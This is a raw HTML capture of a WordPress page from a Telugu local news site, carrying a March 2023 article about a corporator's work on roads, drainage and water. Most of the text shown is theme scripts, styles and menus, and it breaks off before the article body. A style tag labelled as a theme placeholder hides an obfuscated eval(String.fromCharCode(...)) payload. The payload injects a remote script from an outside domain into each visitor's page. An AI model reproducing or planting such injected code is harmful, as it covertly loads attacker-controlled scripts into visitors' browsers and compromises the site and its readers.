               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5b5204b02d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-39319 single-format-standard td-standard-pack pragati-nagar-colony-visit global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-39319" class="post-39319 post type-post status-publish format-standard has-post-thumbnail category-news tag-pragati-nagar-colony-visit tag-uppalapati-sreekanth" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">రోడ్లు, డ్రైనేజి, తాగు నీటి సమస్యల పరిష్కారానికి కృషి : కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-07T07:06:34+05:30" >March 7, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
